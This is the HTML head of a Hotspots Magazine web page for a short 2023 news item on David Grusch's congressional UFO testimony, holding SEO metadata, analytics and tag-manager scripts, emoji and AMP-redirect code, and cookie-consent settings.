

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotspotsmagazine.com/2023/08/10/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot/
body_size: 32283
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hotspotsmagazine.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/hotspotsmagazine.com\/2023\/08\/10\/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.8.5 - aioseo.com -->
		<title>Whilstleblower Testified In Front Of Congress Last Week About The Existence Of Aliens. Are They Hot? | Hotspots Magazine</title>
	<meta name="description" content="According to former intelligence officer and whistleblower David Grusch, who testified in a Congressional hearing this week, The United States is in possession of a UFO aircraft and remains that appear to be nonhuman. (VIDEO) For some, the news came as no surprise. But for other Twitter users, the seeming confirmation of extraterrestrial lifeforms prompted" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Happening Out Television Network"/>
	<meta name="google-site-verification" content="6S2GOVZW_9ZQvPcbrI3_tVPW9QGFCNonQaPrqMS-PPM" />
	<link rel="canonical" href="https://hotspotsmagazine.com/2023/08/10/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hotspots! Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Whilstleblower Testified In Front Of Congress Last Week About The Existence Of Aliens. Are They Hot? | Hotspots Magazine" />
		<meta property="og:description" content="According to former intelligence officer and whistleblower David Grusch, who testified in a Congressional hearing this week, The United States is in possession of a UFO aircraft and remains that appear to be nonhuman. (VIDEO) For some, the news came as no surprise. But for other Twitter users, the seeming confirmation of extraterrestrial lifeforms prompted" />
		<meta property="og:url" content="https://hotspotsmagazine.com/2023/08/10/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot/" />
		<meta property="og:image" content="https://hotspotsmagazine.com/wp-content/uploads/2023/08/maxresdefault-35.jpg" />
		<meta property="og:image:secure_url" content="https://hotspotsmagazine.com/wp-content/uploads/2023/08/maxresdefault-35.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2023-08-10T14:43:32+00:00" />
		<meta property="article:modified_time" content="2023-08-10T14:43:50+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/hotspotsmag" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@hotspotsfl" />
		<meta name="twitter:title" content="Whilstleblower Testified In Front Of Congress Last Week About The Existence Of Aliens. Are They Hot? | Hotspots Magazine" />
		<meta name="twitter:description" content="According to former intelligence officer and whistleblower David Grusch, who testified in a Congressional hearing this week, The United States is in possession of a UFO aircraft and remains that appear to be nonhuman. (VIDEO) For some, the news came as no surprise. But for other Twitter users, the seeming confirmation of extraterrestrial lifeforms prompted" />
		<meta name="twitter:image" content="https://hotspotsmagazine.com/wp-content/uploads/2023/08/maxresdefault-35.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hotspotsmagazine.com\/2023\/08\/10\/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot\/#article","name":"Whilstleblower Testified In Front Of Congress Last Week About The Existence Of Aliens. Are They Hot? | Hotspots Magazine","headline":"Whilstleblower Testified In Front Of Congress Last Week About The Existence Of Aliens. Are They Hot?","author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/#author"},"publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2023\/08\/maxresdefault-35.jpg","width":1280,"height":720},"datePublished":"2023-08-10T10:43:32-04:00","dateModified":"2023-08-10T10:43:50-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hotspotsmagazine.com\/2023\/08\/10\/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot\/#webpage"},"isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/2023\/08\/10\/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot\/#webpage"},"articleSection":"Queer News Tonight, Video"},{"@type":"BreadcrumbList","@id":"https:\/\/hotspotsmagazine.com\/2023\/08\/10\/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","position":1,"name":"Home","item":"https:\/\/hotspotsmagazine.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","name":"Happening Out Television Network"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","position":2,"name":"Happening Out Television Network","item":"https:\/\/hotspotsmagazine.com\/category\/hout\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","name":"Queer News Tonight"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","position":3,"name":"Queer News Tonight","item":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2023\/08\/10\/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot\/#listItem","name":"Whilstleblower Testified In Front Of Congress Last Week About The Existence Of Aliens. Are They Hot?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","name":"Happening Out Television Network"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2023\/08\/10\/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot\/#listItem","position":4,"name":"Whilstleblower Testified In Front Of Congress Last Week About The Existence Of Aliens. Are They Hot?","previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","name":"Queer News Tonight"}}]},{"@type":"Organization","@id":"https:\/\/hotspotsmagazine.com\/#organization","name":"Hotspots Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","url":"https:\/\/hotspotsmagazine.com\/","sameAs":["https:\/\/www.instagram.com\/hotspotsmedia\/"]},{"@type":"Person","@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/#author","url":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/","name":"Happening Out Television Network","image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2025\/10\/HOUT.png"}},{"@type":"WebPage","@id":"https:\/\/hotspotsmagazine.com\/2023\/08\/10\/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot\/#webpage","url":"https:\/\/hotspotsmagazine.com\/2023\/08\/10\/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot\/","name":"Whilstleblower Testified In Front Of Congress Last Week About The Existence Of Aliens. Are They Hot? | Hotspots Magazine","description":"According to former intelligence officer and whistleblower David Grusch, who testified in a Congressional hearing this week, The United States is in possession of a UFO aircraft and remains that appear to be nonhuman. (VIDEO) For some, the news came as no surprise. But for other Twitter users, the seeming confirmation of extraterrestrial lifeforms prompted","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/hotspotsmagazine.com\/2023\/08\/10\/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot\/#breadcrumblist"},"author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/#author"},"creator":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2023\/08\/maxresdefault-35.jpg","@id":"https:\/\/hotspotsmagazine.com\/2023\/08\/10\/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/hotspotsmagazine.com\/2023\/08\/10\/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot\/#mainImage"},"datePublished":"2023-08-10T10:43:32-04:00","dateModified":"2023-08-10T10:43:50-04:00"},{"@type":"WebSite","@id":"https:\/\/hotspotsmagazine.com\/#website","url":"https:\/\/hotspotsmagazine.com\/","name":"Hotspots! Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","inLanguage":"en-US","publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel="icon" type="image/png" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-bookmarklet-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspotsbookmarklet-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-144x144.png"/>
<script>
dataLayer = [{"title":"Whilstleblower Testified In Front Of Congress Last Week About The Existence Of Aliens. Are They Hot?","author":"Happening Out Television Network","wordcount":116,"logged_in":"false","page_id":169234,"post_date":"2023-08-10 10:43:32","post_type":"post"}];
</script>
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W6SLSF6');</script>
    <!-- End Google Tag Manager --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Feed" href="https://hotspotsmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Comments Feed" href="https://hotspotsmagazine.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-29LEKCR5KJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hotspotsmagazine.com\/2023\/08\/10\/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-29LEKCR5KJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-29LEKCR5KJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hotspotsmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- hotspotsmagazine.com is managing ads with Advanced Ads 2.0.10 – https://wpadvancedads.com/ --><script id="hotsp-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hotspotsmagazine.com/wp-content/plugins/ultimate-carousel-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7COswald%3A400%7CMerriweather+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/hotspotsmagazine.com","hash_tracking":"false","v4_id":"G-29LEKCR5KJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#0376fe","button_1_button_hover":"#025ecb","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hotspotsmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hotspotsmagazine.com/wp-json/wp/v2/posts/169234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotspotsmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hotspotsmagazine.com/?p=169234' />
